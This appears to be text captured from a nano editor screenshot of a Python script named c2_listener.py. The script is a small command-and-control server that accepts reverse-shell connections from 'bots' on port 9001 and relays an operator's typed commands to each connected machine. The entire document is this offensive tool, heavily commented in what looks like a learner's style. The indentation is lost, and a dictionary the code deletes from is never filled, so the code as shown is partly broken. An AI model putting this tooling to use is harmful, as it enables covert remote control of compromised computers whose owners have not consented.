 mafdet@parasaurolophus: ~
[1/1] c2_listener.py
import socket #TCP/IP comms
import threading #to give each bot a thread
print ("C2 script starting...")
HOST = "0.0.0.0" #listen to all interfaces
PORT = 9001 #reverse shell listening port
bots = {} #list of bots
def handle_bot(conn, addr): #runs in a thread to handle a bot connection
print(f"[+] Bot connected from {addr}") #when bot first beacons it stores it in the bot list by its addr
try:
while True:
command = input(f"(bot {addr})$ ").strip() #waits to recieve command from c2 operator
if command.lower() in ("exit", "quit"): #c2 operator can exit or quit to cut a connection to a >
conn.sendall(b"exit\n")
break
if command:
conn.sendall(command.encode() + b"\n")
#converts command into bytes and adds a new line to signify end of command
response = conn.recv(4096).decode(errors="ignore")
print(response)
# waits for bot response to command
#converts it into string and prints
except (ConnectionResetError, BrokenPipeError):
print(f"[!] Bot at {addr} disconnected.")
finally:
conn.close()
del bots[addr] #closes connection and deletes bots
def start_listener(): #beacon listening function
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM) #AF_INET IPv4 + SOCK_STREAM: TCP
server.bind ((HOST, PORT))
server.listen(5)
print(f"[*] Listening for reverse shells on {HOST}:{PORT}...")
#binds the server to the given IP and port , with a bot queue of 5
while True:
conn, addr = server.accept() #waits for bot to connect
thread = threading.Thread(target=handle_bot, args=(conn, addr), daemon=True)
thread.start() # spawns new threads to handle a connect bot's session, thread closes with program
if __name__ == "__main__":
print ("starting listener...")
start_listener() #start listener only runs when executed
print("error - listener failed")
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy